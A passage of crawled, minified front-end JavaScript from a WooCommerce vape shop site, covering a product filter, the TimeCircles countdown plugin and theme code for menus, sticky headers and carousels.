function woof_radio_direct_search(term_id,name,slug){jQuery.each(woof_current_values,function(index,value){if(index==name){delete woof_current_values[name];return}});if(slug!=0){woof_current_values[name]=slug;jQuery('a.woof_radio_term_reset_'+term_id).hide();jQuery('woof_radio_term_'+term_id).filter(':checked').parents('li').find('a.woof_radio_term_reset').show();jQuery('woof_radio_term_'+term_id).parents('ul.woof_list').find('label').css({'fontWeight':'normal'});jQuery('woof_radio_term_'+term_id).filter(':checked').parents('li').find('label.woof_radio_label_'+slug).css({'fontWeight':'bold'})}else{jQuery('a.woof_radio_term_reset_'+term_id).hide();jQuery('woof_radio_term_'+term_id).attr('checked',!1);jQuery('woof_radio_term_'+term_id).parent().removeClass('checked');jQuery('woof_radio_term_'+term_id).parents('ul.woof_list').find('label').css({'fontWeight':'normal'})}
woof_ajax_page_num=1;if(woof_autosubmit){woof_submit_link(woof_get_submit_link())}}
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/51e1298162c983d9cfe1591b9c8b4bcb.js?ver=b4bcb
body_size: 5167
content:
(function($){var useWindow=window;if(!Object.keys){Object.keys=(function(){'use strict';var hasOwnProperty=Object.prototype.hasOwnProperty,hasDontEnumBug=!({toString:null}).propertyIsEnumerable('toString'),dontEnums=['toString','toLocaleString','valueOf','hasOwnProperty','isPrototypeOf','propertyIsEnumerable','constructor'],dontEnumsLength=dontEnums.length;return function(obj){if(typeof obj!=='object'&&(typeof obj!=='function'||obj===null)){throw new TypeError('Object.keys called on non-object')}
var result=[],prop,i;for(prop in obj){if(hasOwnProperty.call(obj,prop)){result.push(prop)}}
if(hasDontEnumBug){for(i=0;i<dontEnumsLength;i++){if(hasOwnProperty.call(obj,dontEnums[i])){result.push(dontEnums[i])}}}
return result}}())}
var limited_mode=!1;var tick_duration=200;var debug=(location.hash==="#debug");function debug_log(msg){if(debug){console.log(msg)}}
var allUnits=["Days","Hours","Minutes","Seconds"];var nextUnits={Seconds:"Minutes",Minutes:"Hours",Hours:"Days",Days:"Years"};var secondsIn={Seconds:1,Minutes:60,Hours:3600,Days:86400,Months:2678400,Years:31536000};function hexToRgb(hex){var shorthandRegex=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;hex=hex.replace(shorthandRegex,function(m,r,g,b){return r+r+g+g+b+b});var result=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);return result?{r:parseInt(result[1],16),g:parseInt(result[2],16),b:parseInt(result[3],16)}:null}
function isCanvasSupported(){var elem=document.createElement('canvas');return!!(elem.getContext&&elem.getContext('2d'))}
function s4(){return Math.floor((1+Math.random())*0x10000).toString(16).substring(1)}
function guid(){return s4()+s4()+'-'+s4()+'-'+s4()+'-'+s4()+'-'+s4()+s4()+s4()}
if(!Array.prototype.indexOf){Array.prototype.indexOf=function(elt){var len=this.length>>>0;var from=Number(arguments[1])||0;from=(from<0)?Math.ceil(from):Math.floor(from);if(from<0)
from+=len;for(;from<len;from++){if(from in this&&this[from]===elt)
return from}
return-1}}
function parse_date(str){var match=str.match(/^[0-9]{4}-[0-9]{2}-[0-9]{2}\s[0-9]{1,2}:[0-9]{2}:[0-9]{2}$/);if(match!==null&&match.length>0){var parts=str.split(" ");var date=parts[0].split("-");var time=parts[1].split(":");return new Date(date[0],date[1]-1,date[2],time[0],time[1],time[2])}
var d=Date.parse(str);if(!isNaN(d))
return d;d=Date.parse(str.replace(/-/g,'/').replace('T',' '));if(!isNaN(d))
return d;return new Date()}
function parse_times(diff,old_diff,total_duration,units,floor){var raw_time={};var raw_old_time={};var time={};var pct={};var old_pct={};var old_time={};var greater_unit=null;for(var i=0;i<units.length;i++){var unit=units[i];var maxUnits;if(greater_unit===null){maxUnits=total_duration/secondsIn[unit]}else{maxUnits=secondsIn[greater_unit]/secondsIn[unit]}
var curUnits=(diff/secondsIn[unit]);var oldUnits=(old_diff/secondsIn[unit]);if(floor){if(curUnits>0)curUnits=Math.floor(curUnits);else curUnits=Math.ceil(curUnits);if(oldUnits>0)oldUnits=Math.floor(oldUnits);else oldUnits=Math.ceil(oldUnits)}
if(unit!=="Days"){curUnits=curUnits%maxUnits;oldUnits=oldUnits%maxUnits}
raw_time[unit]=curUnits;time[unit]=Math.abs(curUnits);raw_old_time[unit]=oldUnits;old_time[unit]=Math.abs(oldUnits);pct[unit]=Math.abs(curUnits)/maxUnits;old_pct[unit]=Math.abs(oldUnits)/maxUnits;greater_unit=unit}
return{raw_time:raw_time,raw_old_time:raw_old_time,time:time,old_time:old_time,pct:pct,old_pct:old_pct}}
var TC_Instance_List={};function updateUsedWindow(){if(typeof useWindow.TC_Instance_List!=="undefined"){TC_Instance_List=useWindow.TC_Instance_List}else{useWindow.TC_Instance_List=TC_Instance_List}
initializeAnimationFrameHandler(useWindow)};function initializeAnimationFrameHandler(w){var vendors=['webkit','moz'];for(var x=0;x<vendors.length&&!w.requestAnimationFrame;++x){w.requestAnimationFrame=w[vendors[x]+'RequestAnimationFrame'];w.cancelAnimationFrame=w[vendors[x]+'CancelAnimationFrame']}
if(!w.requestAnimationFrame||!w.cancelAnimationFrame){w.requestAnimationFrame=function(callback,element,instance){if(typeof instance==="undefined")
instance={data:{last_frame:0}};var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-instance.data.last_frame));var id=w.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);instance.data.last_frame=currTime+timeToCall;return id};w.cancelAnimationFrame=function(id){clearTimeout(id)}}};var TC_Instance=function(element,options){this.element=element;this.container;this.listeners=null;this.data={paused:!1,last_frame:0,animation_frame:null,interval_fallback:null,timer:!1,total_duration:null,prev_time:null,drawn_units:[],text_elements:{Days:null,Hours:null,Minutes:null,Seconds:null},attributes:{canvas:null,context:null,item_size:null,line_width:null,radius:null,outer_radius:null},state:{fading:{Days:!1,Hours:!1,Minutes:!1,Seconds:!1}}};this.config=null;this.setOptions(options);this.initialize()};TC_Instance.prototype.clearListeners=function(){this.listeners={all:[],visible:[]}};TC_Instance.prototype.addTime=function(seconds_to_add){if(this.data.attributes.ref_date instanceof Date){var d=this.data.attributes.ref_date;d.setSeconds(d.getSeconds()+seconds_to_add)}else if(!isNaN(this.data.attributes.ref_date)){this.data.attributes.ref_date+=(seconds_to_add*1000)}};TC_Instance.prototype.initialize=function(clear_listeners){this.data.drawn_units=[];for(var i=0;i<Object.keys(this.config.time).length;i++){var unit=Object.keys(this.config.time)[i];if(this.config.time[unit].show){this.data.drawn_units.push(unit)}}
$(this.element).children('div.time_circles').remove();if(typeof clear_listeners==="undefined")
clear_listeners=!0;if(clear_listeners||this.listeners===null){this.clearListeners()}
this.container=$("<div>");this.container.addClass('time_circles');this.container.appendTo(this.element);var height=this.element.offsetHeight;var width=this.element.offsetWidth;if(height===0)
height=$(this.element).height();if(width===0)
width=$(this.element).width();if(height===0&&width>0)
height=width/this.data.drawn_units.length;else if(width===0&&height>0)
width=height*this.data.drawn_units.length;var canvasElement=document.createElement('canvas');canvasElement.width=width;canvasElement.height=height;this.data.attributes.canvas=$(canvasElement);this.data.attributes.canvas.appendTo(this.container);var canvasSupported=isCanvasSupported();if(!canvasSupported&&typeof G_vmlCanvasManager!=="undefined"){G_vmlCanvasManager.initElement(canvasElement);limited_mode=!0;canvasSupported=!0}
if(canvasSupported){this.data.attributes.context=canvasElement.getContext('2d')}
this.data.attributes.item_size=Math.min(width/this.data.drawn_units.length,height);this.data.attributes.line_width=this.data.attributes.item_size*this.config.fg_width;this.data.attributes.radius=((this.data.attributes.item_size*0.8)-this.data.attributes.line_width)/2;this.data.attributes.outer_radius=this.data.attributes.radius+0.5*Math.max(this.data.attributes.line_width,this.data.attributes.line_width*this.config.bg_width);var i=0;for(var key in this.data.text_elements){if(!this.config.time[key].show)
continue;var textElement=$("<div>");textElement.addClass('textDiv_'+key);textElement.css("top",Math.round(0.35*this.data.attributes.item_size));textElement.css("left",Math.round(i++*this.data.attributes.item_size));textElement.css("width",this.data.attributes.item_size);textElement.appendTo(this.container);var headerElement=$("<h4>");headerElement.text(this.config.time[key].text);headerElement.css("font-size",Math.round(this.config.text_size*this.data.attributes.item_size));headerElement.css("line-height",Math.round(this.config.text_size*this.data.attributes.item_size)+"px");headerElement.appendTo(textElement);var numberElement=$("<span>");numberElement.css("font-size",Math.round(3*this.config.text_size*this.data.attributes.item_size));numberElement.css("line-height",Math.round(this.config.text_size*this.data.attributes.item_size)+"px");numberElement.appendTo(textElement);this.data.text_elements[key]=numberElement}
this.start();if(!this.config.start){this.data.paused=!0}
var _this=this;this.data.interval_fallback=useWindow.setInterval(function(){_this.update.call(_this,!0)},100)};TC_Instance.prototype.update=function(nodraw){if(typeof nodraw==="undefined"){nodraw=!1}else if(nodraw&&this.data.paused){return}
if(limited_mode){this.data.attributes.context.clearRect(0,0,this.data.attributes.canvas[0].width,this.data.attributes.canvas[0].hright)}
var diff,old_diff;var prevDate=this.data.prev_time;var curDate=new Date();this.data.prev_time=curDate;if(prevDate===null)
prevDate=curDate;if(!this.config.count_past_zero){if(curDate>this.data.attributes.ref_date){for(var i=0;i<this.data.drawn_units.length;i++){var key=this.data.drawn_units[i];this.data.text_elements[key].text("0");var x=(i*this.data.attributes.item_size)+(this.data.attributes.item_size/2);var y=this.data.attributes.item_size/2;var color=this.config.time[key].color;this.drawArc(x,y,color,0)}
this.stop();return}}
diff=(this.data.attributes.ref_date-curDate)/1000;old_diff=(this.data.attributes.ref_date-prevDate)/1000;var floor=this.config.animation!=="smooth";var visible_times=parse_times(diff,old_diff,this.data.total_duration,this.data.drawn_units,floor);var all_times=parse_times(diff,old_diff,secondsIn.Years,allUnits,floor);var i=0;var j=0;var lastKey=null;var cur_shown=this.data.drawn_units.slice();for(var i in allUnits){var key=allUnits[i];if(Math.floor(all_times.raw_time[key])!==Math.floor(all_times.raw_old_time[key])){this.notifyListeners(key,Math.floor(all_times.time[key]),Math.floor(diff),"all")}
if(cur_shown.indexOf(key)<0)
continue;if(Math.floor(visible_times.raw_time[key])!==Math.floor(visible_times.raw_old_time[key])){this.notifyListeners(key,Math.floor(visible_times.time[key]),Math.floor(diff),"visible")}
if(!nodraw){this.data.text_elements[key].text(Math.floor(Math.abs(visible_times.time[key])));var x=(j*this.data.attributes.item_size)+(this.data.attributes.item_size/2);var y=this.data.attributes.item_size/2;var color=this.config.time[key].color;if(this.config.animation==="smooth"){if(lastKey!==null&&!limited_mode){if(Math.floor(visible_times.time[lastKey])>Math.floor(visible_times.old_time[lastKey])){this.radialFade(x,y,color,1,key);this.data.state.fading[key]=!0}else if(Math.floor(visible_times.time[lastKey])<Math.floor(visible_times.old_time[lastKey])){this.radialFade(x,y,color,0,key);this.data.state.fading[key]=!0}}
if(!this.data.state.fading[key]){this.drawArc(x,y,color,visible_times.pct[key])}}else{this.animateArc(x,y,color,visible_times.pct[key],visible_times.old_pct[key],(new Date()).getTime()+tick_duration)}}
lastKey=key;j++}
if(this.data.paused||nodraw){return}
var _this=this;var update=function(){_this.update.call(_this)};if(this.config.animation==="smooth"){this.data.animation_frame=useWindow.requestAnimationFrame(update,_this.element,_this)}else{var delay=(diff%1)*1000;if(delay<0)
delay=1000+delay;delay+=50;_this.data.animation_frame=useWindow.setTimeout(function(){_this.data.animation_frame=useWindow.requestAnimationFrame(update,_this.element,_this)},delay)}};TC_Instance.prototype.animateArc=function(x,y,color,target_pct,cur_pct,animation_end){if(this.data.attributes.context===null)
return;var diff=cur_pct-target_pct;if(Math.abs(diff)>0.5){if(target_pct===0){this.radialFade(x,y,color,1)}else{this.radialFade(x,y,color,0)}}else{var progress=(tick_duration-(animation_end-(new Date()).getTime()))/tick_duration;if(progress>1)
progress=1;var pct=(cur_pct*(1-progress))+(target_pct*progress);this.drawArc(x,y,color,pct);if(progress>=1)
return;var _this=this;useWindow.requestAnimationFrame(function(){_this.animateArc(x,y,color,target_pct,cur_pct,animation_end)},this.element)}};TC_Instance.prototype.drawArc=function(x,y,color,pct){if(this.data.attributes.context===null)
return;var clear_radius=Math.max(this.data.attributes.outer_radius,this.data.attributes.item_size/2);if(!limited_mode){this.data.attributes.context.clearRect(x-clear_radius,y-clear_radius,clear_radius*2,clear_radius*2)}
if(this.config.use_background){this.data.attributes.context.beginPath();this.data.attributes.context.arc(x,y,this.data.attributes.radius,0,2*Math.PI,!1);this.data.attributes.context.lineWidth=this.data.attributes.line_width*this.config.bg_width;this.data.attributes.context.strokeStyle=this.config.circle_bg_color;this.data.attributes.context.stroke()}
var startAngle,endAngle,counterClockwise;var defaultOffset=(-0.5*Math.PI);var fullCircle=2*Math.PI;startAngle=defaultOffset+(this.config.start_angle/360*fullCircle);var offset=(2*pct*Math.PI);if(this.config.direction==="Both"){counterClockwise=!1;startAngle-=(offset/2);endAngle=startAngle+offset}else{if(this.config.direction==="Clockwise"){counterClockwise=!1;endAngle=startAngle+offset}else{counterClockwise=!0;endAngle=startAngle-offset}}
this.data.attributes.context.beginPath();this.data.attributes.context.arc(x,y,this.data.attributes.radius,startAngle,endAngle,counterClockwise);this.data.attributes.context.lineWidth=this.data.attributes.line_width;this.data.attributes.context.strokeStyle=color;this.data.attributes.context.stroke()};TC_Instance.prototype.radialFade=function(x,y,color,from,key){var rgb=hexToRgb(color);var _this=this;var step=0.2*((from===1)?-1:1);var i;for(i=0;from<=1&&from>=0;i++){(function(){var delay=50*i;var rgba="rgba("+rgb.r+", "+rgb.g+", "+rgb.b+", "+(Math.round(from*10)/10)+")";useWindow.setTimeout(function(){_this.drawArc(x,y,rgba,1)},delay)}());from+=step}
if(typeof key!==undefined){useWindow.setTimeout(function(){_this.data.state.fading[key]=!1},50*i)}};TC_Instance.prototype.timeLeft=function(){if(this.data.paused&&typeof this.data.timer==="number"){return this.data.timer}
var now=new Date();return((this.data.attributes.ref_date-now)/1000)};TC_Instance.prototype.start=function(){useWindow.cancelAnimationFrame(this.data.animation_frame);useWindow.clearTimeout(this.data.animation_frame)
var attr_data_date=$(this.element).data('date');if(typeof attr_data_date==="undefined"){attr_data_date=$(this.element).attr('data-date')}
if(typeof attr_data_date==="string"){this.data.attributes.ref_date=parse_date(attr_data_date)}else if(typeof this.data.timer==="number"){if(this.data.paused){this.data.attributes.ref_date=(new Date()).getTime()+(this.data.timer*1000)}}else{var attr_data_timer=$(this.element).data('timer');if(typeof attr_data_timer==="undefined"){attr_data_timer=$(this.element).attr('data-timer')}
if(typeof attr_data_timer==="string"){attr_data_timer=parseFloat(attr_data_timer)}
if(typeof attr_data_timer==="number"){this.data.timer=attr_data_timer;this.data.attributes.ref_date=(new Date()).getTime()+(attr_data_timer*1000)}else{this.data.attributes.ref_date=this.config.ref_date}}
this.data.paused=!1;this.update.call(this)};TC_Instance.prototype.restart=function(){this.data.timer=!1;this.start()};TC_Instance.prototype.stop=function(){if(typeof this.data.timer==="number"){this.data.timer=this.timeLeft(this)}
this.data.paused=!0;useWindow.cancelAnimationFrame(this.data.animation_frame)};TC_Instance.prototype.destroy=function(){this.clearListeners();this.stop();useWindow.clearInterval(this.data.interval_fallback);this.data.interval_fallback=null;this.container.remove();$(this.element).removeAttr('data-tc-id');$(this.element).removeData('tc-id')};TC_Instance.prototype.setOptions=function(options){if(this.config===null){this.default_options.ref_date=new Date();this.config=$.extend(!0,{},this.default_options)}
$.extend(!0,this.config,options);if(this.config.use_top_frame){useWindow=window.top}else{useWindow=window}
updateUsedWindow();this.data.total_duration=this.config.total_duration;if(typeof this.data.total_duration==="string"){if(typeof secondsIn[this.data.total_duration]!=="undefined"){this.data.total_duration=secondsIn[this.data.total_duration]}else if(this.data.total_duration==="Auto"){for(var i=0;i<Object.keys(this.config.time).length;i++){var unit=Object.keys(this.config.time)[i];if(this.config.time[unit].show){this.data.total_duration=secondsIn[nextUnits[unit]];break}}}else{this.data.total_duration=secondsIn.Years;console.error("Valid values for TimeCircles config.total_duration are either numeric, or (string) Years, Months, Days, Hours, Minutes, Auto")}}};TC_Instance.prototype.addListener=function(f,context,type){if(typeof f!=="function")
return;if(typeof type==="undefined")
type="visible";this.listeners[type].push({func:f,scope:context})};TC_Instance.prototype.notifyListeners=function(unit,value,total,type){for(var i=0;i<this.listeners[type].length;i++){var listener=this.listeners[type][i];listener.func.apply(listener.scope,[unit,value,total])}};TC_Instance.prototype.default_options={ref_date:new Date(),start:!0,animation:"smooth",count_past_zero:!0,circle_bg_color:"#60686F",use_background:!0,fg_width:0.1,bg_width:1.2,text_size:0.07,total_duration:"Auto",direction:"Clockwise",use_top_frame:!1,start_angle:0,time:{Days:{show:!0,text:"Days",color:"#FC6"},Hours:{show:!0,text:"Hours",color:"#9CF"},Minutes:{show:!0,text:"Minutes",color:"#BFB"},Seconds:{show:!0,text:"Seconds",color:"#F99"}}};var TC_Class=function(elements,options){this.elements=elements;this.options=options;this.foreach()};TC_Class.prototype.getInstance=function(element){var instance;var cur_id=$(element).data("tc-id");if(typeof cur_id==="undefined"){cur_id=guid();$(element).attr("data-tc-id",cur_id)}
if(typeof TC_Instance_List[cur_id]==="undefined"){var options=this.options;var element_options=$(element).data('options');if(typeof element_options==="string"){element_options=JSON.parse(element_options)}
if(typeof element_options==="object"){options=$.extend(!0,{},this.options,element_options)}
instance=new TC_Instance(element,options);TC_Instance_List[cur_id]=instance}else{instance=TC_Instance_List[cur_id];if(typeof this.options!=="undefined"){instance.setOptions(this.options)}}
return instance};TC_Class.prototype.addTime=function(seconds_to_add){this.foreach(function(instance){instance.addTime(seconds_to_add)})};TC_Class.prototype.foreach=function(callback){var _this=this;this.elements.each(function(){var instance=_this.getInstance(this);if(typeof callback==="function"){callback(instance)}});return this};TC_Class.prototype.start=function(){this.foreach(function(instance){instance.start()});return this};TC_Class.prototype.stop=function(){this.foreach(function(instance){instance.stop()});return this};TC_Class.prototype.restart=function(){this.foreach(function(instance){instance.restart()});return this};TC_Class.prototype.rebuild=function(){this.foreach(function(instance){instance.initialize(!1)});return this};TC_Class.prototype.getTime=function(){return this.getInstance(this.elements[0]).timeLeft()};TC_Class.prototype.addListener=function(f,type){if(typeof type==="undefined")
type="visible";var _this=this;this.foreach(function(instance){instance.addListener(f,_this.elements,type)});return this};TC_Class.prototype.destroy=function(){this.foreach(function(instance){instance.destroy()});return this};TC_Class.prototype.end=function(){return this.elements};$.fn.TimeCircles=function(options){return new TC_Class(this,options)}}(jQuery))
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/f4ade2f36d63191017d31dfad5befea4.js?ver=efea4
body_size: 7360
content:
(function($){"use strict";var _body=$('body'),_window=$(window);$(document).ready(function(){_filter_ajax_sort_count();_vapier_update_total_wishlist();_sticky_menu();_sticky_product();_left_right_submenu();_search_toggle();_categories_menu_toggle();_back_to_top();_toggle_categories();_event_single_image();_event_video_product();_load_video_popup();_load_menu_sidebar();_event_ajax_search();_event_circlestime();_tongle_menu();_moreverticalMenu();_click_button();_click_add_to_cart();_after_add_to_cart();_click_atribute_image();_active_form_login();_load_event_countdown();_load_count_up();_load_tooltip();_load_360_view_product();_load_slick_carousel($(".related .slick-carousel"));_load_slick_carousel($(".upsells .slick-carousel"));_load_slick_carousel($(".cross_sell .slick-carousel"));_load_slick_carousel($(".bestseller-product .slick-carousel"));_load_slick_carousel($(".featured-product .slick-carousel"));$(".gallery-slider .slick-carousel").each(function(){_load_slick_carousel($(this))});$(".bwp-single-product .slick-carousel").each(function(){_load_slick_carousel($(this))});_click_quickview_button();_event_quick_buy()});_window.resize(function(){_load_canvas_menu();_left_right_submenu();_tongle_menu();_moreverticalMenu()});_window.load(function(){$("#loader").addClass("pre-loading");_body.addClass('loaded')});function _tongle_menu(){var wd_width=_window.width();var $menu_sidebar=$("#menu-main-menu",".home-sidebar");var $menu_left=$("#menu-main-menu",".header-v3");appendGrower($menu_left);var $menu_left_2=$("#menu-main-menu",".header-v8");appendGrower($menu_left_2);if(wd_width>991){offtogglemegamenu($menu_sidebar)}else{appendGrower($menu_sidebar)}}
function _vapier_update_total_wishlist(){$(document).on('woosw_change_count',function(event,count){var counter=$('.count-wishlist');counter.html(count)})}
function _filter_ajax_sort_count(){if(!$('.bwp-filter-ajax').length){$(".sort-count").change(function(){var value=$(this).val();_setGetParameter('product_count',value)})}}
function _toggle_categories(){var $root=$(".bwp_woo_categories_widget");$('.cat-parent',$root).each(function(index){var $element=$(this);if($(".children",$element).length>0){$element.prepend('<span class="arrow"></span>');$(".arrow",$element).on('click',function(e){e.preventDefault();$element.toggleClass('open').find('> .children').stop().slideToggle(400)})}})}
function _back_to_top(){_window.scroll(function(){if($(this).scrollTop()>100){$('.back-top').addClass('button-show')}else{$('.back-top').removeClass('button-show')}});$('.back-top').on("click",function(){$('html, body').animate({scrollTop:0},800);return!1})}
function _categories_menu_toggle(){if($('.categories-menu .btn-categories').length){$('.categories-menu .btn-categories').on("click",function(){$('.wrapper-categories').toggleClass('bwp-active')})}}
function _search_toggle(){$('.search-toggle').on('click.break',function(event){$('.page-wrapper').toggleClass('opacity-style');var wrapper=$('.search-overlay');wrapper.toggleClass('search-visible')});$('.close-search','.search-overlay').on('click.break',function(event){$('.page-wrapper').toggleClass('opacity-style');var wrapper=$('.search-overlay');wrapper.toggleClass('search-visible')})}
function _show_homepage_sidebar(){var $homepage_sidebar=$('.header-sideward-left-menu');$('.btn-sideward-left').on("click",function(){if($homepage_sidebar.hasClass('active')){$homepage_sidebar.removeClass('active')}else{$homepage_sidebar.addClass('active')}
return!1})}
_show_homepage_sidebar();function _wpbingo_menu_left(){var $header_wpbingo_menu_left=$('.header-wpbingo-menu-left');$('.wpbingo-menu-left .menu-title').on("click",function(){if($header_wpbingo_menu_left.hasClass('active')){$header_wpbingo_menu_left.removeClass('active')}else{$header_wpbingo_menu_left.addClass('active')}
return!1})}
_wpbingo_menu_left();function _show_sticky_sidebar(){var $sticky_sidebar=$('.sticky-sidebar');$('.btn-sticky').on("click",function(){if($sticky_sidebar.hasClass('active')){$sticky_sidebar.removeClass('active')}else{$sticky_sidebar.addClass('active')}
return!1})}
_show_sticky_sidebar();function _vapier_accordion_menu(){var $elements=$(".categories-vertical-menu.accordion");$('.widget-title',$elements).on("click",function(){if($(this).hasClass('active')){$(this).removeClass('active');$('.bwp-vertical-navigation >div',$elements).slideUp()}else{$(this).addClass('active');$('.bwp-vertical-navigation >div',$elements).slideDown()}})}
_vapier_accordion_menu();function _headercategories(){var $menu_categories=$('.menu-categories');$('.navigation-categories').on("click",function(){if($menu_categories.hasClass('active')){$menu_categories.removeClass('active')}else{$menu_categories.addClass('active')}
return!1});$('.vapier-close',$menu_categories).on("click",function(){$menu_categories.removeClass('active');return!1})}
_headercategories();function _canvasrightNavigation(){var $wpbingo_menu_right=$('.wpbingo-menu-right');$('.navigation-right').on("click",function(){if($wpbingo_menu_right.hasClass('active')){$wpbingo_menu_right.removeClass('active')}else{$wpbingo_menu_right.addClass('active')}
return!1});$('.vapier-close',$wpbingo_menu_right).on("click",function(){$wpbingo_menu_right.removeClass('active');return!1})}
_canvasrightNavigation();function _setGetParameter(paramName,paramValue){var url=window.location.href;var hash=location.hash;url=url.replace(hash,'');if(url.indexOf(paramName+"=")>=0){var prefix=url.substring(0,url.indexOf(paramName));var suffix=url.substring(url.indexOf(paramName));suffix=suffix.substring(suffix.indexOf("=")+1);suffix=(suffix.indexOf("&")>=0)?suffix.substring(suffix.indexOf("&")):"";url=prefix+paramName+"="+paramValue+suffix}else{if(url.indexOf("?")<0)
url+="?"+paramName+"="+paramValue;else url+="&"+paramName+"="+paramValue}
window.location.href=url+hash}
function _sticky_menu(){if(_window.width()>=992){if($(".header-wrapper").data("sticky_header")){var current_scroll=0;var bwp_width=_window.width();_window.scroll(function(){var next_scroll=$(this).scrollTop();if((next_scroll<current_scroll)&&next_scroll>200){$('.bwp-header').addClass('sticky')}else if(next_scroll>=current_scroll||next_scroll<=200){$('.bwp-header').removeClass('sticky')}
current_scroll=next_scroll})}}}
function _sticky_product(){var $parent=$(".single-product");if($(".sticky-product",$parent).length>0){var bwp_width=_window.width();_window.scroll(function(){var scroll_top=_window.scrollTop();var offset_top=$(".single_add_to_cart_button",$parent).offset().top;var distance=(offset_top-scroll_top);if(distance<=0){$('.sticky-product',$parent).addClass('sticky')}else{$('.sticky-product',$parent).removeClass('sticky')}})}}
function _vapier_top_link(){var custom_menu=$('.block-top-link .widget-custom-menu');$('.widget-title',custom_menu).on("click",function(){if($(this).hasClass('active')){$(this).removeClass('active');$('div',$(this).parent()).slideUp()}else{$('.widget-title',custom_menu).removeClass('active');$('div',custom_menu).slideUp();$(this).addClass('active');$('div',$(this).parent()).slideDown()}})}
_vapier_top_link();function _load_slick_carousel($element){$element.slick({arrows:$element.data("nav")?!0:!1,dots:$element.data("dots")?!0:!1,draggable:$element.data("draggable")?!1:!0,infinite:$element.data("infinite")?!1:!0,autoplay:$element.data("autoplay")?!0:!1,prevArrow:'<i class="slick-arrow  fa-angle-left"></i>',slidesToScroll:$element.data("slidestoscroll")?$element.data("columns"):1,nextArrow:'<i class="slick-arrow  fa-angle-right"></i>',slidesToShow:$element.data("columns"),asNavFor:$element.data("asnavfor")?$element.data("asnavfor"):!1,vertical:$element.data("vertical")?!0:!1,verticalSwiping:$element.data("verticalswiping")?$element.data("verticalswiping"):!1,rtl:(_body.hasClass("rtl")&&!$element.data("vertical"))?!0:!1,centerMode:$element.data("centermode")?$element.data("centermode"):!1,centerPadding:$element.data("centerpadding")?$element.data("centerpadding"):!1,focusOnSelect:$element.data("focusonselect")?$element.data("focusonselect"):!1,fade:($element.data("fade")&&!_body.hasClass("rtl"))?!0:!1,cssEase:'linear',autoplaySpeed:4000,responsive:[{breakpoint:1441,settings:{slidesToShow:$element.data("columns1440")?$element.data("columns1440"):$element.data("columns"),slidesToScroll:$element.data("columns1440")?$element.data("columns1440"):$element.data("columns"),}},{breakpoint:1200,settings:{slidesToShow:$element.data("columns1"),slidesToScroll:$element.data("columns1"),}},{breakpoint:1024,settings:{slidesToShow:$element.data("columns2"),slidesToScroll:$element.data("columns2"),}},{breakpoint:768,settings:{slidesToShow:$element.data("columns3"),slidesToScroll:$element.data("columns3"),vertical:!1,verticalSwiping:!1,}},{breakpoint:480,settings:{slidesToShow:$element.data("columns4"),slidesToScroll:$element.data("columns4"),vertical:!1,verticalSwiping:!1,}}],onAfterChange:function(){_move_nav_slick($element)}});_move_nav_slick($element)}
function _move_nav_slick($element){if($(".slick-arrow",$element).length>0){var $prev=$(".fa-angle-left",$element).clone();$(".fa-angle-left",$element).remove();if($element.parent().find(".fa-angle-left").length==0){$prev.prependTo($element.parent())}
$prev.on("click",function(){$element.slick('slickPrev')});var $next=$(".fa-angle-right",$element).clone();$(".fa-angle-right",$element).remove();if($element.parent().find(".fa-angle-right").length==0){$next.appendTo($element.parent())}
$next.on("click",function(){$element.slick('slickNext')})}}
function _dropdown_menu(){$(".pwb-dropdown").each(function(){var $dropdown=$(this);var active_text=$dropdown.find('li.active').text();if(active_text){$(".pwb-dropdown-toggle",$dropdown).html(active_text)}
$("li",$dropdown).on("click",function(){$("li",$dropdown).removeClass("active");$(this).addClass('active');var this_text=$(this).text();$(".pwb-dropdown-toggle",$dropdown).html(this_text);$dropdown.removeClass("open");if($dropdown.hasClass('select_category')){var this_value=$(this).data("value");$(".product-cat",".select_category").val(this_value)}})})}
_dropdown_menu();function _click_toggle_filter(){$(".button-filter-toggle").on("click",function(){if($(this).hasClass('active')){$(".button-filter-toggle").removeClass('active');$(".sidebar-product").removeClass('active')}else{$(".button-filter-toggle").addClass('active');$(".sidebar-product").addClass('active')}})}
_click_toggle_filter();function _click_button_canvas_menu(){$('#show-megamenu').on("click",function(){if($('.bwp-canvas-navigation').hasClass('active'))
$('.bwp-canvas-navigation').removeClass('active');else $('.bwp-canvas-navigation').addClass('active');return!1});$('#show-verticalmenu').on("click",function(){if($(".bwp-canvas-vertical").hasClass('active')){$(".bwp-canvas-vertical").removeClass('active')}else{$(".bwp-canvas-vertical").addClass('active')}
return!1})}
_click_button_canvas_menu();function _load_canvas_menu(){var wd_width=_window.width();var $main_menu=$(".menu","#main-navigation");if(wd_width<=991){if($("#canvas-main-menu").length<1&&$main_menu.length>0){var $menu=$main_menu.parent().clone();$menu.attr("id","canvas-main-menu");$($menu).find(".menu").removeAttr('id');$('#page').append('<div  class="bwp-canvas-navigation"><span id="remove-megamenu" class="remove-megamenu icon-remove">'+$('.bwp-navigation').data('text_close')+'</span></div>');$('.bwp-canvas-navigation').append($menu);$menu.mmenu({offCanvas:!1,"navbar":{"title":!1}});_remove_canvas_menu()}
if($("#canvas-vertical-menu").length<1){var $vertical=$(".bwp-vertical-navigation >div").clone();$vertical.attr("id","canvas-vertical-menu");$($vertical).find(".menu").removeAttr('id');$('#page').append('<div  class="bwp-canvas-vertical"><span id="remove-verticalmenu" class="remove-verticalmenu icon-remove">'+$('.bwp-navigation').data('text_close')+'</span></div>');$('.bwp-canvas-vertical').append($vertical);$vertical.mmenu({offCanvas:!1,"navbar":{"title":!1}});_remove_canvas_menu()}}else{$(".bwp-canvas-navigation").remove();$(".bwp-canvas-vertical").remove()}}
_load_canvas_menu();function _remove_canvas_menu(){$('#remove-megamenu').on("click",function(){$('.bwp-canvas-navigation').removeClass('active');return!1});$('#remove-verticalmenu').on("click",function(){$(".bwp-canvas-vertical").removeClass('active');return!1})}
